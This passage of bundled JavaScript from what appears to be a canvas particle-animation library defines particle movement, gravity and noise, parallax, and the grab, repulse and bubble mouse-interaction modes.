    const baseSpeed = ((_a = particle.moveSpeed) !== null && _a !== void 0 ? _a : container.retina.moveSpeed) * container.retina.reduceFactor;
    const maxSize = (_b = particle.sizeValue) !== null && _b !== void 0 ? _b : container.retina.sizeValue;
    const sizeFactor = particlesOptions.move.size ? particle.getRadius() / maxSize : 1;
    const moveSpeed = baseSpeed / 2 * sizeFactor * slowFactor * delta.factor;
    this.applyNoise(delta);
    const gravityOptions = particlesOptions.move.gravity;

    if (gravityOptions.enable) {
      particle.velocity.vertical += gravityOptions.acceleration * delta.factor / (60 * moveSpeed);
    }

    const velocity = {
      horizontal: particle.velocity.horizontal * moveSpeed,
      vertical: particle.velocity.vertical * moveSpeed
    };

    if (gravityOptions.enable && velocity.vertical >= gravityOptions.maxSpeed && gravityOptions.maxSpeed > 0) {
      velocity.vertical = gravityOptions.maxSpeed;
      particle.velocity.vertical = velocity.vertical / moveSpeed;
    }

    particle.position.x += velocity.horizontal;
    particle.position.y += velocity.vertical;

    if (particlesOptions.move.vibrate) {
      particle.position.x += Math.sin(particle.position.x * Math.cos(particle.position.y));
      particle.position.y += Math.cos(particle.position.y * Math.sin(particle.position.x));
    }

    const initialPosition = particle.initialPosition;
    const initialDistance = NumberUtils.getDistance(initialPosition, particle.position);

    if (particle.maxDistance) {
      if (initialDistance >= particle.maxDistance && !particle.misplaced) {
        particle.misplaced = initialDistance > particle.maxDistance;
        particle.velocity.horizontal = particle.velocity.vertical / 2 - particle.velocity.horizontal;
        particle.velocity.vertical = particle.velocity.horizontal / 2 - particle.velocity.vertical;
      } else if (initialDistance < particle.maxDistance && particle.misplaced) {
        particle.misplaced = false;
      } else if (particle.misplaced) {
        if (particle.position.x < initialPosition.x && particle.velocity.horizontal < 0 || particle.position.x > initialPosition.x && particle.velocity.horizontal > 0) {
          particle.velocity.horizontal *= -Math.random();
        }

        if (particle.position.y < initialPosition.y && particle.velocity.vertical < 0 || particle.position.y > initialPosition.y && particle.velocity.vertical > 0) {
          particle.velocity.vertical *= -Math.random();
        }
      }
    }
  }

  applyNoise(delta) {
    const particle = this.particle;
    const particlesOptions = particle.particlesOptions;
    const noiseOptions = particlesOptions.move.noise;
    const noiseEnabled = noiseOptions.enable;

    if (!noiseEnabled) {
      return;
    }

    const container = this.container;

    if (particle.lastNoiseTime <= particle.noiseDelay) {
      particle.lastNoiseTime += delta.value;
      return;
    }

    const noise = container.noise.generate(particle);
    particle.velocity.horizontal += Math.cos(noise.angle) * noise.length;
    particle.velocity.horizontal = NumberUtils.clamp(particle.velocity.horizontal, -1, 1);
    particle.velocity.vertical += Math.sin(noise.angle) * noise.length;
    particle.velocity.vertical = NumberUtils.clamp(particle.velocity.vertical, -1, 1);
    particle.lastNoiseTime -= particle.noiseDelay;
  }

  moveParallax() {
    const container = this.container;
    const options = container.options;

    if (Utils.isSsr() || !options.interactivity.events.onHover.parallax.enable) {
      return;
    }

    const particle = this.particle;
    const parallaxForce = options.interactivity.events.onHover.parallax.force;
    const mousePos = container.interactivity.mouse.position;

    if (!mousePos) {
      return;
    }

    const canvasCenter = {
      x: container.canvas.size.width / 2,
      y: container.canvas.size.height / 2
    };
    const parallaxSmooth = options.interactivity.events.onHover.parallax.smooth;
    const factor = particle.getRadius() / parallaxForce;
    const tmp = {
      x: (mousePos.x - canvasCenter.x) * factor,
      y: (mousePos.y - canvasCenter.y) * factor
    };
    particle.offset.x += (tmp.x - particle.offset.x) / parallaxSmooth;
    particle.offset.y += (tmp.y - particle.offset.y) / parallaxSmooth;
  }

  getProximitySpeedFactor() {
    const container = this.container;
    const options = container.options;
    const active = Utils.isInArray(HoverMode.slow, options.interactivity.events.onHover.mode);

    if (!active) {
      return 1;
    }

    const mousePos = this.container.interactivity.mouse.position;

    if (!mousePos) {
      return 1;
    }

    const particlePos = this.particle.getPosition();
    const dist = NumberUtils.getDistance(mousePos, particlePos);
    const radius = container.retina.slowModeRadius;

    if (dist > radius) {
      return 1;
    }

    const proximityFactor = dist / radius || 0;
    const slowFactor = options.interactivity.modes.slow.factor;
    return proximityFactor / slowFactor;
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Particle.js







class Particle {
  constructor(id, container, position, overrideOptions) {
    var _a, _b, _c, _d, _e, _f, _g, _h, _j;

    this.id = id;
    this.container = container;
    this.links = [];
    this.fill = true;
    this.close = true;
    this.lastNoiseTime = 0;
    this.destroyed = false;
    this.misplaced = false;
    const pxRatio = container.retina.pixelRatio;
    const options = container.options;
    const particlesOptions = new Particles();
    particlesOptions.load(options.particles);
    const shapeType = particlesOptions.shape.type;
    const reduceDuplicates = particlesOptions.reduceDuplicates;
    this.shape = shapeType instanceof Array ? Utils.itemFromArray(shapeType, this.id, reduceDuplicates) : shapeType;

    if (overrideOptions === null || overrideOptions === void 0 ? void 0 : overrideOptions.shape) {
      if (overrideOptions.shape.type) {
        const overrideShapeType = overrideOptions.shape.type;
        this.shape = overrideShapeType instanceof Array ? Utils.itemFromArray(overrideShapeType, this.id, reduceDuplicates) : overrideShapeType;
      }

      const shapeOptions = new Shape();
      shapeOptions.load(overrideOptions.shape);

      if (this.shape) {
        const shapeData = shapeOptions.options[this.shape];

        if (shapeData) {
          this.shapeData = Utils.deepExtend({}, shapeData instanceof Array ? Utils.itemFromArray(shapeData, this.id, reduceDuplicates) : shapeData);
        }
      }
    } else {
      const shapeData = particlesOptions.shape.options[this.shape];

      if (shapeData) {
        this.shapeData = Utils.deepExtend({}, shapeData instanceof Array ? Utils.itemFromArray(shapeData, this.id, reduceDuplicates) : shapeData);
      }
    }

    if (overrideOptions !== undefined) {
      particlesOptions.load(overrideOptions);
    }

    if (((_a = this.shapeData) === null || _a === void 0 ? void 0 : _a.particles) !== undefined) {
      particlesOptions.load((_b = this.shapeData) === null || _b === void 0 ? void 0 : _b.particles);
    }

    this.fill = (_d = (_c = this.shapeData) === null || _c === void 0 ? void 0 : _c.fill) !== null && _d !== void 0 ? _d : this.fill;
    this.close = (_f = (_e = this.shapeData) === null || _e === void 0 ? void 0 : _e.close) !== null && _f !== void 0 ? _f : this.close;
    this.particlesOptions = particlesOptions;
    this.noiseDelay = NumberUtils.getValue(this.particlesOptions.move.noise.delay) * 1000;
    container.retina.initParticle(this);
    const color = this.particlesOptions.color;
    const sizeOptions = this.particlesOptions.size;
    const sizeValue = NumberUtils.getValue(sizeOptions) * container.retina.pixelRatio;
    const randomSize = typeof sizeOptions.random === "boolean" ? sizeOptions.random : sizeOptions.random.enable;
    this.size = {
      value: sizeValue
    };
    this.direction = this.particlesOptions.move.direction;
    this.bubble = {
      inRange: false
    };
    this.initialVelocity = this.calculateVelocity();
    this.velocity = {
      horizontal: this.initialVelocity.horizontal,
      vertical: this.initialVelocity.vertical
    };
    this.pathAngle = Math.atan2(this.initialVelocity.vertical, this.initialVelocity.horizontal);
    const rotateOptions = this.particlesOptions.rotate;
    this.rotate = {
      value: (rotateOptions.random.enable ? Math.random() * 360 : rotateOptions.value) * Math.PI / 180
    };
    let rotateDirection = rotateOptions.direction;

    if (rotateDirection === RotateDirection.random) {
      const index = Math.floor(Math.random() * 2);
      rotateDirection = index > 0 ? RotateDirection.counterClockwise : RotateDirection.clockwise;
    }

    switch (rotateDirection) {
      case RotateDirection.counterClockwise:
      case "counterClockwise":
        this.rotate.status = AnimationStatus.decreasing;
        break;

      case RotateDirection.clockwise:
        this.rotate.status = AnimationStatus.increasing;
        break;
    }

    const rotateAnimation = this.particlesOptions.rotate.animation;

    if (rotateAnimation.enable) {
      this.rotate.velocity = rotateAnimation.speed / 360 * container.retina.reduceFactor;

      if (!rotateAnimation.sync) {
        this.rotate.velocity *= Math.random();
      }
    }

    const sizeAnimation = this.particlesOptions.size.animation;

    if (sizeAnimation.enable) {
      this.size.status = AnimationStatus.increasing;

      if (!randomSize) {
        switch (sizeAnimation.startValue) {
          case StartValueType.min:
            this.size.value = sizeAnimation.minimumValue * pxRatio;
            break;

          case StartValueType.random:
            this.size.value = NumberUtils.randomInRange(sizeAnimation.minimumValue * pxRatio, this.size.value);
            break;

          case StartValueType.max:
          default:
            this.size.status = AnimationStatus.decreasing;
            break;
        }
      }

      this.size.velocity = ((_g = this.sizeAnimationSpeed) !== null && _g !== void 0 ? _g : container.retina.sizeAnimationSpeed) / 100 * container.retina.reduceFactor;

      if (!sizeAnimation.sync) {
        this.size.velocity *= Math.random();
      }
    }

    this.color = {
      value: ColorUtils.colorToHsl(color, this.id, reduceDuplicates)
    };
    const colorAnimation = this.particlesOptions.color.animation;

    if (colorAnimation.enable) {
      this.color.velocity = colorAnimation.speed / 100 * container.retina.reduceFactor;

      if (!colorAnimation.sync) {
        this.color.velocity *= Math.random();
      }
    }

    this.position = this.calcPosition(this.container, position);
    this.initialPosition = {
      x: this.position.x,
      y: this.position.y
    };
    this.offset = {
      x: 0,
      y: 0
    };
    const opacityOptions = this.particlesOptions.opacity;
    const randomOpacity = typeof opacityOptions.random === "boolean" ? opacityOptions.random : opacityOptions.random.enable;
    this.opacity = {
      value: NumberUtils.getValue(opacityOptions)
    };
    const opacityAnimation = opacityOptions.animation;

    if (opacityAnimation.enable) {
      this.opacity.status = AnimationStatus.increasing;

      if (!randomOpacity) {
        switch (opacityAnimation.startValue) {
          case StartValueType.min:
            this.opacity.value = opacityAnimation.minimumValue;
            break;

          case StartValueType.random:
            this.opacity.value = NumberUtils.randomInRange(opacityAnimation.minimumValue, this.opacity.value);
            break;

          case StartValueType.max:
          default:
            this.opacity.status = AnimationStatus.decreasing;
            break;
        }
      }

      this.opacity.velocity = opacityAnimation.speed / 100 * container.retina.reduceFactor;

      if (!opacityAnimation.sync) {
        this.opacity.velocity *= Math.random();
      }
    }

    this.sides = 24;
    let drawer = container.drawers.get(this.shape);

    if (!drawer) {
      drawer = Plugins.getShapeDrawer(this.shape);

      if (drawer) {
        container.drawers.set(this.shape, drawer);
      }
    }

    const sideCountFunc = drawer === null || drawer === void 0 ? void 0 : drawer.getSidesCount;

    if (sideCountFunc) {
      this.sides = sideCountFunc(this);
    }

    const imageShape = this.loadImageShape(container, drawer);

    if (imageShape) {
      this.image = imageShape.image;
      this.fill = imageShape.fill;
      this.close = imageShape.close;
    }

    this.stroke = this.particlesOptions.stroke instanceof Array ? Utils.itemFromArray(this.particlesOptions.stroke, this.id, reduceDuplicates) : this.particlesOptions.stroke;
    this.strokeWidth = this.stroke.width * container.retina.pixelRatio;
    this.strokeColor = {
      value: (_h = ColorUtils.colorToHsl(this.stroke.color)) !== null && _h !== void 0 ? _h : this.color.value
    };

    if (typeof this.stroke.color !== "string") {
      const strokeColorAnimation = (_j = this.stroke.color) === null || _j === void 0 ? void 0 : _j.animation;

      if (strokeColorAnimation && this.strokeColor) {
        if (strokeColorAnimation.enable) {
          this.strokeColor.velocity = strokeColorAnimation.speed / 100 * container.retina.reduceFactor;

          if (!strokeColorAnimation.sync) {
            this.strokeColor.velocity = this.strokeColor.velocity * Math.random();
          }
        } else {
          this.strokeColor.velocity = 0;
        }

        if (strokeColorAnimation.enable && !strokeColorAnimation.sync && this.strokeColor.value) {
          this.strokeColor.value.h = Math.random() * 360;
        }
      }
    }

    const lifeOptions = particlesOptions.life;
    this.lifeDelay = container.retina.reduceFactor ? NumberUtils.getValue(lifeOptions.delay) * (lifeOptions.delay.sync ? 1 : Math.random()) / container.retina.reduceFactor * 1000 : 0;
    this.lifeDelayTime = 0;
    this.lifeDuration = container.retina.reduceFactor ? NumberUtils.getValue(lifeOptions.duration) * (lifeOptions.duration.sync ? 1 : Math.random()) / container.retina.reduceFactor * 1000 : 0;
    this.lifeTime = 0;
    this.livesRemaining = particlesOptions.life.count;
    this.spawning = this.lifeDelay > 0;

    if (this.lifeDuration <= 0) {
      this.lifeDuration = -1;
    }

    if (this.livesRemaining <= 0) {
      this.livesRemaining = -1;
    }

    this.shadowColor = ColorUtils.colorToRgb(this.particlesOptions.shadow.color);
    this.updater = new Updater(container, this);
    this.infecter = new Infecter(container);
    this.mover = new Mover(container, this);
  }

  move(delta) {
    this.mover.move(delta);
  }

  update(delta) {
    this.updater.update(delta);
  }

  draw(delta) {
    this.container.canvas.drawParticle(this, delta);
  }

  getPosition() {
    return {
      x: this.position.x + this.offset.x,
      y: this.position.y + this.offset.y
    };
  }

  getRadius() {
    return this.bubble.radius || this.size.value;
  }

  getFillColor() {
    var _a;

    return (_a = this.bubble.color) !== null && _a !== void 0 ? _a : this.color.value;
  }

  getStrokeColor() {
    var _a, _b;

    return (_b = (_a = this.bubble.color) !== null && _a !== void 0 ? _a : this.strokeColor.value) !== null && _b !== void 0 ? _b : this.color.value;
  }

  destroy() {
    this.destroyed = true;
    this.bubble.inRange = false;
    this.links = [];
  }

  calcPosition(container, position) {
    var _a, _b;

    for (const [, plugin] of container.plugins) {
      const pluginPos = plugin.particlePosition !== undefined ? plugin.particlePosition(position, this) : undefined;

      if (pluginPos !== undefined) {
        return Utils.deepExtend({}, pluginPos);
      }
    }

    const pos = {
      x: (_a = position === null || position === void 0 ? void 0 : position.x) !== null && _a !== void 0 ? _a : Math.random() * container.canvas.size.width,
      y: (_b = position === null || position === void 0 ? void 0 : position.y) !== null && _b !== void 0 ? _b : Math.random() * container.canvas.size.height
    };
    const outMode = this.particlesOptions.move.outMode;

    if (Utils.isInArray(outMode, OutMode.bounce) || Utils.isInArray(outMode, OutMode.bounceHorizontal)) {
      if (pos.x > container.canvas.size.width - this.size.value * 2) {
        pos.x -= this.size.value;
      } else if (pos.x < this.size.value * 2) {
        pos.x += this.size.value;
      }
    }

    if (Utils.isInArray(outMode, OutMode.bounce) || Utils.isInArray(outMode, OutMode.bounceVertical)) {
      if (pos.y > container.canvas.size.height - this.size.value * 2) {
        pos.y -= this.size.value;
      } else if (pos.y < this.size.value * 2) {
        pos.y += this.size.value;
      }
    }

    return pos;
  }

  calculateVelocity() {
    const baseVelocity = NumberUtils.getParticleBaseVelocity(this);
    const res = {
      horizontal: 0,
      vertical: 0
    };
    const moveOptions = this.particlesOptions.move;
    let rad;
    let radOffset = Math.PI / 4;

    if (typeof moveOptions.angle === "number") {
      rad = Math.PI / 180 * moveOptions.angle;
    } else {
      rad = Math.PI / 180 * moveOptions.angle.value;
      radOffset = Math.PI / 180 * moveOptions.angle.offset;
    }

    const range = {
      left: Math.sin(radOffset + rad / 2) - Math.sin(radOffset - rad / 2),
      right: Math.cos(radOffset + rad / 2) - Math.cos(radOffset - rad / 2)
    };

    if (moveOptions.straight) {
      res.horizontal = baseVelocity.x;
      res.vertical = baseVelocity.y;

      if (moveOptions.random) {
        res.horizontal += NumberUtils.randomInRange(range.left, range.right) / 2;
        res.vertical += NumberUtils.randomInRange(range.left, range.right) / 2;
      }
    } else {
      res.horizontal = baseVelocity.x + NumberUtils.randomInRange(range.left, range.right) / 2;
      res.vertical = baseVelocity.y + NumberUtils.randomInRange(range.left, range.right) / 2;
    }

    return res;
  }

  loadImageShape(container, drawer) {
    var _a, _b, _c, _d, _e;

    if (!(this.shape === ShapeType.image || this.shape === ShapeType.images)) {
      return;
    }

    const imageDrawer = drawer;
    const images = imageDrawer.getImages(container).images;
    const imageData = this.shapeData;
    const image = (_a = images.find(t => t.source === imageData.src)) !== null && _a !== void 0 ? _a : images[0];
    const color = this.getFillColor();
    let imageRes;

    if (!image) {
      return;
    }

    if (image.svgData !== undefined && imageData.replaceColor && color) {
      const svgColoredData = ColorUtils.replaceColorSvg(image, color, this.opacity.value);
      const svg = new Blob([svgColoredData], {
        type: "image/svg+xml"
      });
      const domUrl = URL || window.URL || window.webkitURL || window;
      const url = domUrl.createObjectURL(svg);
      const img = new Image();
      imageRes = {
        data: image,
        loaded: false,
        ratio: imageData.width / imageData.height,
        replaceColor: (_b = imageData.replaceColor) !== null && _b !== void 0 ? _b : imageData.replace_color,
        source: imageData.src
      };
      img.addEventListener("load", () => {
        if (this.image) {
          this.image.loaded = true;
          image.element = img;
        }

        domUrl.revokeObjectURL(url);
      });
      img.addEventListener("error", () => {
        domUrl.revokeObjectURL(url);
        Utils.loadImage(imageData.src).then(img2 => {
          if (this.image) {
            image.element = img2.element;
            this.image.loaded = true;
          }
        });
      });
      img.src = url;
    } else {
      imageRes = {
        data: image,
        loaded: true,
        ratio: imageData.width / imageData.height,
        replaceColor: (_c = imageData.replaceColor) !== null && _c !== void 0 ? _c : imageData.replace_color,
        source: imageData.src
      };
    }

    if (!imageRes.ratio) {
      imageRes.ratio = 1;
    }

    const fill = (_d = imageData.fill) !== null && _d !== void 0 ? _d : this.fill;
    const close = (_e = imageData.close) !== null && _e !== void 0 ? _e : this.close;
    return {
      image: imageRes,
      fill,
      close
    };
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Grabber.js


class Grabber {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    const container = this.container;
    const mouse = container.interactivity.mouse;
    const events = container.options.interactivity.events;

    if (!(events.onHover.enable && mouse.position)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    return Utils.isInArray(HoverMode.grab, hoverMode);
  }

  reset() {}

  interact() {
    var _a;

    const container = this.container;
    const options = container.options;
    const interactivity = options.interactivity;

    if (interactivity.events.onHover.enable && container.interactivity.status === Constants.mouseMoveEvent) {
      const mousePos = container.interactivity.mouse.position;

      if (mousePos === undefined) {
        return;
      }

      const distance = container.retina.grabModeDistance;
      const query = container.particles.quadTree.queryCircle(mousePos, distance);

      for (const particle of query) {
        const pos = particle.getPosition();
        const pointDistance = NumberUtils.getDistance(pos, mousePos);

        if (pointDistance <= distance) {
          const grabLineOptions = interactivity.modes.grab.links;
          const lineOpacity = grabLineOptions.opacity;
          const opacityLine = lineOpacity - pointDistance * lineOpacity / distance;

          if (opacityLine > 0) {
            const optColor = (_a = grabLineOptions.color) !== null && _a !== void 0 ? _a : particle.particlesOptions.links.color;

            if (!container.particles.grabLineColor) {
              const linksOptions = container.options.interactivity.modes.grab.links;
              container.particles.grabLineColor = ColorUtils.getLinkRandomColor(optColor, linksOptions.blink, linksOptions.consent);
            }

            const colorLine = ColorUtils.getLinkColor(particle, undefined, container.particles.grabLineColor);

            if (colorLine === undefined) {
              return;
            }

            container.canvas.drawGrabLine(particle, colorLine, opacityLine, mousePos);
          }
        }
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Repulser.js


class Repulser {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    const container = this.container;
    const options = container.options;
    const mouse = container.interactivity.mouse;
    const events = options.interactivity.events;
    const divs = events.onDiv;
    const divRepulse = Utils.isDivModeEnabled(DivMode.repulse, divs);

    if (!(divRepulse || events.onHover.enable && mouse.position || events.onClick.enable && mouse.clickPosition)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    const clickMode = events.onClick.mode;
    return Utils.isInArray(HoverMode.repulse, hoverMode) || Utils.isInArray(ClickMode.repulse, clickMode) || divRepulse;
  }

  reset() {}

  interact() {
    const container = this.container;
    const options = container.options;
    const mouseMoveStatus = container.interactivity.status === Constants.mouseMoveEvent;
    const events = options.interactivity.events;
    const hoverEnabled = events.onHover.enable;
    const hoverMode = events.onHover.mode;
    const clickEnabled = events.onClick.enable;
    const clickMode = events.onClick.mode;
    const divs = events.onDiv;

    if (mouseMoveStatus && hoverEnabled && Utils.isInArray(HoverMode.repulse, hoverMode)) {
      this.hoverRepulse();
    } else if (clickEnabled && Utils.isInArray(ClickMode.repulse, clickMode)) {
      this.clickRepulse();
    } else {
      Utils.divModeExecute(DivMode.repulse, divs, (selector, div) => this.singleSelectorRepulse(selector, div));
    }
  }

  singleSelectorRepulse(selector, div) {
    const container = this.container;
    const query = document.querySelectorAll(selector);

    if (!query.length) {
      return;
    }

    query.forEach(item => {
      const elem = item;
      const pxRatio = container.retina.pixelRatio;
      const pos = {
        x: (elem.offsetLeft + elem.offsetWidth / 2) * pxRatio,
        y: (elem.offsetTop + elem.offsetHeight / 2) * pxRatio
      };
      const repulseRadius = elem.offsetWidth / 2 * pxRatio;
      const area = div.type === DivType.circle ? new Circle(pos.x, pos.y, repulseRadius) : new Rectangle(elem.offsetLeft * pxRatio, elem.offsetTop * pxRatio, elem.offsetWidth * pxRatio, elem.offsetHeight * pxRatio);
      const divs = container.options.interactivity.modes.repulse.divs;
      const divRepulse = Utils.divMode(divs, elem);
      this.processRepulse(pos, repulseRadius, area, divRepulse);
    });
  }

  hoverRepulse() {
    const container = this.container;
    const mousePos = container.interactivity.mouse.position;

    if (!mousePos) {
      return;
    }

    const repulseRadius = container.retina.repulseModeDistance;
    this.processRepulse(mousePos, repulseRadius, new Circle(mousePos.x, mousePos.y, repulseRadius));
  }

  processRepulse(position, repulseRadius, area, divRepulse) {
    var _a;

    const container = this.container;
    const query = container.particles.quadTree.query(area);

    for (const particle of query) {
      const {
        dx,
        dy,
        distance
      } = NumberUtils.getDistances(particle.position, position);
      const normVec = {
        x: dx / distance,
        y: dy / distance
      };
      const velocity = ((_a = divRepulse === null || divRepulse === void 0 ? void 0 : divRepulse.speed) !== null && _a !== void 0 ? _a : container.options.interactivity.modes.repulse.speed) * 100;
      const repulseFactor = NumberUtils.clamp((1 - Math.pow(distance / repulseRadius, 2)) * velocity, 0, 50);
      particle.position.x = particle.position.x + normVec.x * repulseFactor;
      particle.position.y = particle.position.y + normVec.y * repulseFactor;
    }
  }

  clickRepulse() {
    const container = this.container;

    if (!container.repulse.finish) {
      if (!container.repulse.count) {
        container.repulse.count = 0;
      }

      container.repulse.count++;

      if (container.repulse.count === container.particles.count) {
        container.repulse.finish = true;
      }
    }

    if (container.repulse.clicking) {
      const repulseDistance = container.retina.repulseModeDistance;
      const repulseRadius = Math.pow(repulseDistance / 6, 3);
      const mouseClickPos = container.interactivity.mouse.clickPosition;

      if (mouseClickPos === undefined) {
        return;
      }

      const range = new Circle(mouseClickPos.x, mouseClickPos.y, repulseRadius);
      const query = container.particles.quadTree.query(range);

      for (const particle of query) {
        const {
          dx,
          dy,
          distance
        } = NumberUtils.getDistances(mouseClickPos, particle.position);
        const d = distance * distance;
        const velocity = container.options.interactivity.modes.repulse.speed;
        const force = -repulseRadius * velocity / d;

        if (d <= repulseRadius) {
          container.repulse.particles.push(particle);
          const angle = Math.atan2(dy, dx);
          particle.velocity.horizontal = force * Math.cos(angle);
          particle.velocity.vertical = force * Math.sin(angle);
        }
      }
    } else if (container.repulse.clicking === false) {
      for (const particle of container.repulse.particles) {
        particle.velocity.horizontal = particle.initialVelocity.horizontal;
        particle.velocity.vertical = particle.initialVelocity.vertical;
      }

      container.repulse.particles = [];
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Bubbler.js



function calculateBubbleValue(particleValue, modeValue, optionsValue, ratio) {
  if (modeValue > optionsValue) {
    const size = particleValue + (modeValue - optionsValue) * ratio;
    return NumberUtils.clamp(size, particleValue, modeValue);
  } else if (modeValue < optionsValue) {
    const size = particleValue - (optionsValue - modeValue) * ratio;
    return NumberUtils.clamp(size, modeValue, particleValue);
  }
}

class Bubbler {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    const container = this.container;
    const options = container.options;
    const mouse = container.interactivity.mouse;
    const events = options.interactivity.events;
    const divs = events.onDiv;
    const divBubble = Utils.isDivModeEnabled(DivMode.bubble, divs);

    if (!(divBubble || events.onHover.enable && mouse.position || events.onClick.enable && mouse.clickPosition)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    const clickMode = events.onClick.mode;
    return Utils.isInArray(HoverMode.bubble, hoverMode) || Utils.isInArray(ClickMode.bubble, clickMode) || divBubble;
  }

  reset(particle, force) {
    if (!particle.bubble.inRange || force) {
      delete particle.bubble.div;
      delete particle.bubble.opacity;
      delete particle.bubble.radius;
      delete particle.bubble.color;
    }
  }

  interact() {
    const options = this.container.options;
    const events = options.interactivity.events;
    const onHover = events.onHover;
    const onClick = events.onClick;
    const hoverEnabled = onHover.enable;
    const hoverMode = onHover.mode;
    const clickEnabled = onClick.enable;
    const clickMode = onClick.mode;
    const divs = events.onDiv;

    if (hoverEnabled && Utils.isInArray(HoverMode.bubble, hoverMode)) {
      this.hoverBubble();
    } else if (clickEnabled && Utils.isInArray(ClickMode.bubble, clickMode)) {
      this.clickBubble();
    } else {
      Utils.divModeExecute(DivMode.bubble, divs, (selector, div) => this.singleSelectorHover(selector, div));
    }
  }

  singleSelectorHover(selector, div) {
    const container = this.container;
    const selectors = document.querySelectorAll(selector);

    if (!selectors.length) {
      return;
    }

    selectors.forEach(item => {
      const elem = item;
      const pxRatio = container.retina.pixelRatio;
      const pos = {
        x: (elem.offsetLeft + elem.offsetWidth / 2) * pxRatio,
        y: (elem.offsetTop + elem.offsetHeight / 2) * pxRatio
      };
      const repulseRadius = elem.offsetWidth / 2 * pxRatio;
      const area = div.type === DivType.circle ? new Circle(pos.x, pos.y, repulseRadius) : new Rectangle(elem.offsetLeft * pxRatio, elem.offsetTop * pxRatio, elem.offsetWidth * pxRatio, elem.offsetHeight * pxRatio);
      const query = container.particles.quadTree.query(area);

      for (const particle of query) {
        if (!area.contains(particle.getPosition())) {
          continue;
        }

        particle.bubble.inRange = true;
        const divs = container.options.interactivity.modes.bubble.divs;
        const divBubble = Utils.divMode(divs, elem);

        if (!particle.bubble.div || particle.bubble.div !== elem) {
          this.reset(particle, true);
          particle.bubble.div = elem;
        }

        this.hoverBubbleSize(particle, 1, divBubble);
        this.hoverBubbleOpacity(particle, 1, divBubble);
        this.hoverBubbleColor(particle, divBubble);
      }
    });
  }

  process(particle, distMouse, timeSpent, data) {
    const container = this.container;
    const bubbleParam = data.bubbleObj.optValue;

    if (bubbleParam === undefined) {
      return;
    }

    const options = container.options;
    const bubbleDuration = options.interactivity.modes.bubble.duration;
    const bubbleDistance = container.retina.bubbleModeDistance;
    const particlesParam = data.particlesObj.optValue;
    const pObjBubble = data.bubbleObj.value;
    const pObj = data.particlesObj.value || 0;
    const type = data.type;

    if (bubbleParam !== particlesParam) {
      if (!container.bubble.durationEnd) {
        if (distMouse <= bubbleDistance) {
          const obj = pObjBubble !== null && pObjBubble !== void 0 ? pObjBubble : pObj;

          if (obj !== bubbleParam) {
            const value = pObj - timeSpent * (pObj - bubbleParam) / bubbleDuration;

            if (type === ProcessBubbleType.size) {
              particle.bubble.radius = value;
            }

            if (type === ProcessBubbleType.opacity) {
              particle.bubble.opacity = value;
            }
          }
        } else {
          if (type === ProcessBubbleType.size) {
            delete particle.bubble.radius;
          }

          if (type === ProcessBubbleType.opacity) {
            delete particle.bubble.opacity;
          }
        }
      } else if (pObjBubble) {
        if (type === ProcessBubbleType.size) {
          delete particle.bubble.radius;
        }

        if (type === ProcessBubbleType.opacity) {
          delete particle.bubble.opacity;
        }
      }
    }
  }

  clickBubble() {
    var _a;

    const container = this.container;
    const options = container.options;
    const mouseClickPos = container.interactivity.mouse.clickPosition;

    if (mouseClickPos === undefined) {
      return;
    }

    const distance = container.retina.bubbleModeDistance;
    const query = container.particles.quadTree.queryCircle(mouseClickPos, distance);

    for (const particle of query) {
      if (!container.bubble.clicking) {
        continue;
      }

      particle.bubble.inRange = !container.bubble.durationEnd;
      const pos = particle.getPosition();
      const distMouse = NumberUtils.getDistance(pos, mouseClickPos);
      const timeSpent = (new Date().getTime() - (container.interactivity.mouse.clickTime || 0)) / 1000;

      if (timeSpent > options.interactivity.modes.bubble.duration) {
        container.bubble.durationEnd = true;
      }

      if (timeSpent > options.interactivity.modes.bubble.duration * 2) {
        container.bubble.clicking = false;
        container.bubble.durationEnd = false;
      }

      const sizeData = {
        bubbleObj: {
          optValue: container.retina.bubbleModeSize,
          value: particle.bubble.radius
        },
        particlesObj: {
          optValue: (_a = particle.sizeValue) !== null && _a !== void 0 ? _a : container.retina.sizeValue,
          value: particle.size.value
        },
        type: ProcessBubbleType.size
      };
      this.process(particle, distMouse, timeSpent, sizeData);
      const opacityData = {
        bubbleObj: {
          optValue: options.interactivity.modes.bubble.opacity,
          value: particle.bubble.opacity
        },
        particlesObj: {
          optValue: particle.particlesOptions.opacity.value,
          value: particle.opacity.value
        },
        type: ProcessBubbleType.opacity
      };
      this.process(particle, distMouse, timeSpent, opacityData);

      if (!container.bubble.durationEnd) {
        if (distMouse <= container.retina.bubbleModeDistance) {
          this.hoverBubbleColor(particle);
        } else {
          delete particle.bubble.color;
        }
      } else {
        delete particle.bubble.color;
      }
    }
  }

  hoverBubble() {
    const container = this.container;
    const mousePos = container.interactivity.mouse.position;

    if (mousePos === undefined) {
      return;
    }

    const distance = container.retina.bubbleModeDistance;
    const query = container.particles.quadTree.queryCircle(mousePos, distance);

    for (const particle of query) {
      particle.bubble.inRange = true;
      const pos = particle.getPosition();
      const pointDistance = NumberUtils.getDistance(pos, mousePos);
      const ratio = 1 - pointDistance / distance;

      if (pointDistance <= distance) {
        if (ratio >= 0 && container.interactivity.status === Constants.mouseMoveEvent) {
          this.hoverBubbleSize(particle, ratio);
          this.hoverBubbleOpacity(particle, ratio);
          this.hoverBubbleColor(particle);
        }
      } else {
        this.reset(particle);
      }

      if (container.interactivity.status === Constants.mouseLeaveEvent) {
        this.reset(particle);
      }
    }
  }

  hoverBubbleSize(particle, ratio, divBubble) {
    var _a;

    const container = this.container;
    const modeSize = (divBubble === null || divBubble === void 0 ? void 0 : divBubble.size) ? divBubble.size * container.retina.pixelRatio : container.retina.bubbleModeSize;

    if (modeSize === undefined) {
      return;
    }

    const optSize = (_a = particle.sizeValue) !== null && _a !== void 0 ? _a : container.retina.sizeValue;
    const pSize = particle.size.value;
    const size = calculateBubbleValue(pSize, modeSize, optSize, ratio);

    if (size !== undefined) {
      particle.bubble.radius = size;
    }
  }

  hoverBubbleOpacity(particle, ratio, divBubble) {
    var _a;

    const options = this.container.options;
